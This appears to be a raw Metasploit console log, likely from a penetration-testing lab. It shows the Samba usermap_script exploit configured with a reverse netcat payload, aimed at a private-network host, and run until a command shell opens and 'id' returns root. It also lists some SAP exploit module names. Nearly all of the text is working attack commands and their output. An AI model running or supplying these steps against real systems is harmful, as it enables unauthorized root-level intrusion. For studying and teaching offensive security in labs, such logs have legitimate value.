 use exploit/multi/sap/cve_2020_6207_solman_rs use exploit/multi/sap/sap_soap_rfc_sxpg_command_exec
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using
-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.1.38 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.1.39
RHOSTS => 192.168.1.39
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.1.38:4444
[*] Command shell session 2 opened (192.168.1.38:4444 -> 192.168.1.39:45520) at 2025-04-08 11:04:52 -0400
id
uid=0(root) gid=0(root)
CTRL DERECHA